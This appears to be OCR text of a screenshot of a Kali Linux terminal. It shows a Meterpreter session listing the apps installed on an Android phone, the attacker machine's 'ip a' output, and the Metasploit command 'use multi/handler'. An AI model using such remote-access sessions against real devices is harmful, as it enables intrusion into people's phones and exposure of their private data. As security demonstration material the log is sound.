 Send Anywhere - File tr...
qterminal
12:29 PM
32%
kali@kali: ~
File Actions Edit View Help
com.android.networksettings.overlay.ct com.android.networksettings.overlay.ct false true
com.android.phone.overlay.common com.android.phone.overlay.common false true
com.android.providers.partnerbookmarks com.android.providers.partnerbookmarks false true
com.android.server.telecom.overlay.common com.android.server.telecom.overlay.common false true
com.android.settings.overlay.cmcc com.android.settings.overlay.cmcc false true
com.android.sharedstoragebackup com.android.sharedstoragebackup false true
com.android.smspush com.android.smspush false true
com.android.systemui.overlay.cmcc com.android.systemui.overlay.cmcc false true
com.android.systemui.overlay.common com.android.systemui.overlay.common false true
com.android.systemui.overlay.ct com.android.systemui.overlay.ct false true
com.android.vendors.bridge.softsim com.android.vendors.bridge.softsim false true
com.android.wallpaperbackup com.android.wallpaperbackup false true
com.android.wallpapercropper com.android.wallpapercropper false true
com.google.android.gms.policy_sidecar_aps com.google.android.gms.policy_sidecar_aps false true
com.qti.dpmserviceapp com.qti.dpmserviceapp false true
com.qti.qualcomm.datastatusnotification com.qti.qualcomm.datastatusnotification false true
com.qti.service.colorservice com.qti.service.colorservice false true
com.qualcomm.atfwd com.qualcomm.atfwd false true
com.qualcomm.embms com.qualcomm.embms false true
com.qualcomm.qcrilmsgtunnel com.qualcomm.qcrilmsgtunnel false true
com.qualcomm.qti.autoregistration com.qualcomm.qti.autoregistration false true
com.qualcomm.qti.dynamicddsservice com.qualcomm.qti.dynamicddsservice false true
com.qualcomm.qti.optinoverlay com.qualcomm.qti.optinoverlay false true
com.qualcomm.qti.qms.service.trustzoneaccess com.qualcomm.qti.qms.service.trustzoneaccess false true
com.qualcomm.qti.qtisystemservice com.qualcomm.qti.qtisystemservice false true
com.qualcomm.qti.remoteSimlockAuth com.qualcomm.qti.remoteSimlockAuth false true
com.qualcomm.qti.smcinvokepkgmgr com.qualcomm.qti.smcinvokepkgmgr false true
com.qualcomm.qti.telephonyservice com.qualcomm.qti.telephonyservice false true
com.qualcomm.qti.uim com.qualcomm.qti.uim false true
com.qualcomm.qti.workloadclassifier com.qualcomm.qti.workloadclassifier false true
com.qualcomm.timeservice com.qualcomm.timeservice false true
com.quicinc.cne.CNEService.CNEServiceApp com.quicinc.cne.CNEService false true
com.ringclip com.ringclip false true
com.vivo.contentcatcher.proxy.components.Catc com.vivo.contentcatcher false true
herApplication
i Manager com.iqoo.secure false true
i Music com.vivo.dream.music false true
i Widget com.vivo.doubletimezoneclock false true
imo com.imo.android.imoim false false
mParivahan com.nic.mparivahan false false
org.codeaurora.bluetooth org.codeaurora.bluetooth false true
org.codeaurora.ims org.codeaurora.ims false true
services security plugin com.vivo.unionpay false true
themeRes com.bbk.theme.resources false true
uceShimService com.qualcomm.qti.uceShimService false true
vivo Doc Reader com.yozo.vivo.office false false
vivo account com.bbk.account false true
vivo.com com.vivo.website false true
vivoCloud com.bbk.cloud false true
vivoService com.vivo.daemonService false true
zFont 3 com.htetznaing.zfont2 false false
meterpreter >
(kali㉿kali)-[~]
$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 08:00:27:0e:34:8d brd ff:ff:ff:ff:ff:ff
inet 192.168.43.15/24 brd 192.168.43.255 scope global dynamic noprefixroute eth0
valid_lft 3416sec preferred_lft 3416sec
inet6 fe80::a00:27ff:fe0e:348d/64 scope link noprefixroute
valid_lft forever preferred_lft forever
(kali㉿kali)-[~]
$ use multi/handler